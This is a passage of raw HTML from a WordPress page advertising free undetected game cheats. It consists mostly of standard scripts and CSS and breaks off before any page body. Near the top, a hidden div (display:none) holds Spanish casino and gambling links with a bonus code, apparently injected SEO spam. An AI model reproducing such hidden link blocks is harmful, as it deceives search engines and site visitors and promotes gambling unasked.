

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/
body_size: 29981
content:
<!DOCTYPE html>
<html lang="es-PE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Free Undetected Cheats | Wallhack, Radar, Fake Lag &#8211; METAUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="METAUT &raquo; Feed" href="https://metaut.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="METAUT &raquo; Feed de los comentarios" href="https://metaut.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="METAUT &raquo; Comentario Free Undetected Cheats | Wallhack, Radar, Fake Lag del feed" href="https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metaut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://metaut.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='consal-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://metaut.com/wp-content/themes/consal/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://metaut.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://metaut.com/wp-content/themes/consal/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://metaut.com/wp-content/themes/consal/css/venobox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='consal-style-css' href='https://metaut.com/wp-content/themes/consal/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='consal-style-inline-css' type='text/css'>
	.site-title a,
	.site-description {
		color: #036696;
	}
		
</style>
<link rel='stylesheet' id='consal-responsive-css' href='https://metaut.com/wp-content/themes/consal/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://metaut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metaut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metaut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metaut.com/wp-json/wp/v2/posts/11277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metaut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://metaut.com/free-undetected-cheats-wallhack-radar-fake-lag/" />
<link rel='shortlink' href='https://metaut.com/?p=11277' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metaut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetaut.com%2Ffree-undetected-cheats-wallhack-radar-fake-lag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metaut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetaut.com%2Ffree-undetected-cheats-wallhack-radar-fake-lag%2F&#038;format=xml" />
<!--buffer start custom--!>
<!--start callback custom--!>
<div style="display:none;
<h3>Casino online jackpot.</h3>

<p>	
<ol>
    <li>
        <a href="https://metaut.com/mejor-jugada-de-la-ruleta/">Mejor Jugada De La Ruleta</a>: Para saber si avanzas o no en cualquier nivel, repasarÃ¡s los resultados de estas tres apuestas, por supuesto, y luego se clasificarÃ¡ como una victoria estÃ¡ndar, y tambiÃ©n volverÃ¡s al proverbial Punto de partida y al comienzo de la progresiÃ³n.
    </li>
    <li>
        <a href="https://metaut.com/casinos-con-bitcoin-en-per%C3%BA/">Casinos Con Bitcoin En Per&uacute;</a> - No se conocen tarifas por realizar depÃ³sitos en Vegas Mobile Casino.
    </li>
    <li>
        <a href="https://metaut.com/trucos-para-ganar-la-tragamonedas/">Trucos Para Ganar La Tragamonedas</a>: El siguiente paso serÃ¡ hacer clic en la denominaciÃ³n de la ficha que selecciones..
    </li>
</ol>
</p>

<h3>Bingo para armar.</h3>

<p>
    <dl>
  <dt><a href="https://metaut.com/c%C3%B3mo-jugar-casino-virtual/">C&oacute;mo Jugar Casino Virtual</a></dt>
    <dd>Si elige el que contiene monedas, duplica su pago y ve a Cleo quitarse una prenda de vestir.</dd>
  <dt><a href="https://metaut.com/como-jugar-al-flappy-casino/">Como Jugar Al Flappy Casino</a></dt>
    <dd>Wonder Woods de Just For The Win se lanzarÃ¡ el 20 de febrero.</dd>
    <dd>DespuÃ©s del registro, puede activar el bono de registro proporcionando el cÃ³digo COOLWELCOME en la secciÃ³n de cajero.</dd>
</dl>
</p>

<h3>Juego ruleta casino comprar.</h3>

<p>
<a href="https://metaut.com/juega-gratis-a-planet-67-en-modo-demo/">Juega Gratis A Planet 67 En Modo Demo</a></br>
Al hacerlo, podrÃ¡ disfrutar quizÃ¡s del juego mÃ¡s amigable para el jugador que el casino tiene para ofrecer.</br>
<a href="https://metaut.com/como-jugar-y-ganar-en-el-casino-online/">Como Jugar Y Ganar En El Casino Online</a></br>
Cada juego tiene un monto de apuesta mÃ­nimo y mÃ¡ximo diferente.</br>
<a href="https://metaut.com/tragaperras-gratis-con-bonus/">Tragaperras Gratis Con Bonus</a></br>
</p>



</div>
<link rel="pingback" href="https://metaut.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://metaut.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.title span {
	color: #00B7E1
}

.bread_crumb span a span {
    color: #fff;
}

.page_title > h1 {
    color: #ffffff;
    font-size: 25px;
    line-height: 36px;
    margin: 0;
    font-weight: 600;
}
.breadcrumb {
    background-color: #036696;
    position: relative;
    padding: 40px 0;
    margin: 0;
}
.breadcrumb::before{
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(100,100,100, 0.0);
}

.mainmenu .navbar > .container .navbar-brand{
	margin-left: 0;
	padding-top: 2;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	width: 220px;
}

.mainmenu .navbar {
    height: 85px;
}

.fun-fact {
    text-align: center;
    background: #00B7E1;
    color: #fff;
    padding: 20px;
    position: relative;
}



.footer_widgets a:hover {
    color: #00B7E1}

.textwidget .address-box i.fa {
    width: 25px;
    color: #00B7E1;
    font-size: 15px;}

.btn_colored:hover, .consal_btn.btn_colored:hover {
    background: #fff;
    color: #00B7E1;
    border-color: #00B7E1;
}


.blog_text .read_more 
{
    background: #00B7E1 none repeat scroll 0 0;
    color: #ffffff;
    display: table;
    font-weight: 500;
    line-height: 24px;
    margin-top: 15px;
}
.blog_text .read_more:hover {
    background: #fff;
    color: #00B7E1;
    border-color: #00B7E1;
}
.blog_title a:hover {
    color: #00B7E1;
}

.social-icons li a:hover {
    color: #036696;
}

.social-icons {
    padding-top: 0px;
    padding-bottom: 0px;
    display: flex;
    justify-content: center;
}
	
.social-icons li {
    height: 25px;
    width: 25px;
    line-height: 25px;
    background-color: #fff;
    color: #a290a5;
    display: block;
    border-radius: 100%;
    margin: 10px;
	}

 .social-icons li a{
	margin-right: 0;
}

.contact_email ul li{
	color: #a290a5;
}

.tiny_header {
    font-family: lato;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    color: #777;
    font-size: 14px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}
.contact_email ul li a:hover {
    text-decoration: underline;
    color: #036696;
}

.footer {
    font-family: lato;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    font-size: 14px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
	  background-color: #036696;
    position: relative;
}




@media screen and (min-width: 1200px) {
  .sngle_project_image img {
    max-width: 95%;
  }
}

@media screen and (max-width: 991px){
  .footer_about_us{
    margin: 0;
  }
  .about_us_wrapper{
    padding-right: 30px;
  }
  .single_blog_post,.single_blog_post.no_margin{
    margin-bottom: 40px;
  }
  .pagination{
    margin: 0;
  }
}
/*
////////////// MEDIUM DEVICES //////////////
*/
@media (min-width: 992px) and (max-width: 1199px){
  .slider_navigatiors{
    top: -24px;
  }

  .single_blog_content blockquote{
    margin: 46px 129px 45px 80px;
  }
  .single_recent_post{
    width: 62%;
  }
}


/*////////////// TAB OR LARGE MOBILE PHONE //////////////*/
@media (min-width: 768px) and (max-width: 991px){

  /* MENU CSS */
  .mainmenu .navbar-nav li > a{
    font-size: 13px;
    padding:0 7px;
  }
  .mainmenu .navbar-nav li.menu-item-has-children > a {
    padding-right: 15px;
  }
  .has_dropdown .dropdwon {
    width: 200px;
  }
  /* CALL TO ACTION*/
  .call_to_action{
    text-align: center;
  }
  .promo_btn{
    float: none;
  }


  /*team area*/
  .slider_navigatiors{
    top: -28px;
  }

  /*TESTOMONIAL AREA*/
  .single_testimonial{
    padding: 75px 50px 35px;
  }

  /*CONTACT AREA*/
  .form_wrapper .message_btn{
    margin-top: 0;
  }

  /*Sinngle Blog Page*/
  .single_recent_post {
    width: 63%;
  }
  .single_blog_content blockquote{
    margin: 36px 30px 35px;
  }
}


/*////////////// CUSTOM RESPONSIVE CSS //////////////*/
@media screen and (max-width: 767px){
  
  .blog_posts,
  .section ,
  .single_blog_bla {
      padding: 60px 0px;
  }
  .consal_blog_single img,
  .portfolio_image img {
    width: 100%;
  }
  .blog_content .blog_title > h3 {
    margin-top: 20px;
  }
  .container{
    width: 450px;
  }
  .section_padding {}
  .about_us_title h1{
    margin-bottom: 45px;
  }
  .section_title .title{
    font-size: 28px;
  }

  /* MOBILE MENU CSS */
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  .navbar-default .navbar-toggle{
    border: none;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover{
    background-color: #036696;
    color: #fff;
  }
  .navbar-default .navbar-toggle .icon-bar{
    height: 2px;
  }
  .navbar-default .navbar-toggle .icon-bar:hover {
    color: #fff;
  }
  .navbar-default .navbar-toggle .cross:before,
  .navbar-default .navbar-toggle .cross:after{
    content: "";
    width: 100%;
    height: 1px;
    background: #fff;
    left: 0;
    position: absolute;
  }
  .navbar-default .navbar-toggle .cross{
    position: relative;
  }
  .navbar-default .navbar-toggle .cross:before{
    top: -5px;
  }
  .navbar-default .navbar-toggle .cross:after{
    bottom: -5px;
  }
  .mainmenu .navbar .container{
    position: relative;
  }
  #bs-example-navbar-collapse-1{
    padding: 0 20px;
    background: #ececec;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  .serach_icon{
    display: none;
  }
  .mainmenu .nav > li{
    border-bottom: 1px solid #999;
  }
  .mainmenu .nav > li:last-child{
    border-bottom: 0;
  }
  .mainmenu .navbar-nav li > a{
    line-height: 40px;
    padding: 0;
    cursor: pointer;
  }
  .mainmenu .navbar-nav > li > a::before{
    display: none;
  }
  .mainmenu .navbar-nav li > a:hover,
  .mainmenu .navbar-nav li > a:focus,
  .mainmenu .navbar-nav > li:hover > a{
    color: #00B7E1;
  }
  .navbar-nav{
    margin: 0;
  }
  .has_dropdown a span{
    float: right;
  }
  .has_dropdown .dropdwon{
    position: initial;
    opacity: 1;
    visibility: visible;
    width: 100%;
    background: #1c2b35;
    transition: 0s;
  }
  .has_dropdown .dropdwon ul li{
    border-bottom:0;
  }
  .mainmenu .navbar-nav li a span {
    margin-top: 13px;
  }
  .has_dropdown .dropdwon ul li a:hover{
    background: none;
  }
  /* TINY HEADER STYLE GOES HERE */
  .tiny_header{
    text-align: center;
  }
  .contact_email{
    margin-bottom: 10px;
  }
  .tiny_header .contact_email, .social_icons{
    float: none;
  }

  /* menu area css */
  .mainmenu .navbar > .container .navbar-brand{
    padding-top: 9px;
  }

  /*SLIDER AREA CSS*/
  .single_slider_wrapper .small_title{
    font-size: 18px;
  }
  .single_slider_wrapper .big_title{
    font-size: 42px;
  }

  /* ABOUYT US SECTIION */
  .about_us_image{
    margin-top: 45px;
  }

  /* SERVICE AREA CSS */
	.single_service.no_margin {
	  margin-bottom: 30px;
	}

  /* CALL TO ACTION SECTION  */
  .call_to_action{
    text-align: center;
    padding: 50px 0;
  }
	.call_to_action .promo_text {
	  font-size: 20px;
	  margin-bottom: 35px;
	}
  .promo_btn{
    float: none;
  }
  .call_to_action .promo_text .focused{
    font-size: 30px;
  }

  /* WHAT WE DO AREA */
  .what_we_do{
    margin-bottom: 50px;
  }

  /* WHAT WE DO AREA */
  .hover_overlay .social_links{
    width: 100%;
    text-align: center;
  }

  /* testiomonial area */
  .testimonial_wrapper{
    margin-top: 50px;
  }
  .single_testimonial{
    padding: 75px 45px 45px;
  }
  .testimonial_text::before{
    right: 100%;
  }

  /* CONTACT AREA CSS */
  .contact_address_wrapper{
    margin-top: 35px;
  }
  .contact .social_icons{
    margin-top: 15px;
  }
  .footer_widgets.sevices{
    margin-top: 50px;
  }
  .footer_text, .footer_social{
    float: none;
  }
  .tiny_footer{
    text-align: center;
  }

  /* SERVICE AREA CSS  */
  .choose_callback_title > h1{
    font-size: 26px;
  }
  .choose_us_text {
    padding-bottom: 20px;
    padding-top: 28px;
  }
  .services_page .single_service,
  .services_page .single_service.no_margin{
    margin-bottom: 35px;
  }
  .call_back_wrapper{
  	margin-top: 50px;
  }

  /* SINGLE BLOG PAGE CSS */
  .search_bar {
    margin-bottom: 40px;
  }
  .single_blog_content blockquote{
    margin: 20px;
  }
  .tag_share .social_icons{
    float: right;
  }
  .margin_xs{
    margin-top: 50px;
  }
  .comments {
    margin-top: 30px;
  }
  .comments .media{
    margin-bottom: 30px;
  }
  .reply_comments {
    margin-left: 45px;
  }
  .project_content_title h3{

  }

  /* SSINBGLE SERVICE PAGE */
  .service_sidebar .service_catagory{
    text-align: center;
  }
  .service_catagory ul li{
    display: inline-block;
    margin: 0 20px;
  }
  .service_catagory ul li a{
    padding: 0 20px;
  }

	body header.hero_section .navbar-default .navbar-nav > li > a:focus, 
	body header.hero_section .navbar-default .navbar-nav > li > a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li.current-menu-item a, 
	body header.hero_section .mainmenu .navbar-nav > li.current-menu-item > a {
	  color: #7E7E7E !important;
		background: #E1E1E1
			
		
	}
  /* Visual Composer */
  body .main-container .vc_custom_1484638105984,
  body .main-container .vc_custom_1484715471099,
  body .main-container .vc_custom_1484716408703,
  body .main-container .vc_custom_1484715895017 {
	  margin-bottom: 35px !important;
	}
  body .main-container .vc_custom_1484715471099 {
	  margin-bottom: 35px !important;
	}	
	body .main-container .vc_custom_1484714521921 {
	  padding-bottom: 0px !important;
	  padding-top: 0px !important;
	}
	body .main-container .vc_custom_1484731092167,
	body .main-container .vc_custom_1484996551221 {
	  padding-top: 70px !important;
	}

	body .main-container .vc_custom_1484989952958,
	body .main-container .vc_custom_1484989778899,
	body .main-container .vc_custom_1484989880681 {
	  margin-bottom: 35px!important;
	  margin-top: 35px!important;
	}
	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1484808103472 {
	  padding-bottom: 70px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995694288,
	body .main-container .vc_custom_1484821332038{
	  padding-bottom: 35px !important;
